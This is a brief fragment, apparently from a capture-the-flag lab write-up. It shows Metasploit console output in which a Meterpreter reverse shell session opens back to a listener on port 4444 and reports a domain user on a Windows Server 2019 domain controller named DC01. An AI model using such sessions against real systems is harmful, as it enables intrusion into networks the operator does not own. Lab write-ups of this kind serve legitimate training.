 msf6 exploit(multi/handler) >
[*] Sending stage (201798 bytes) to 10.10.11.31
[*] Meterpreter session 4 opened (10.10.14.13:4444 -> 10.10.11.31:50212) at 2024
-09-05 09:50:52 +0800
msf6 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: INFILTRATOR\o.martinez
meterpreter > sysinfo
Computer : DC01
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : INFILTRATOR
Logged On Users : 15
Meterpreter : x64/windows
meterpreter >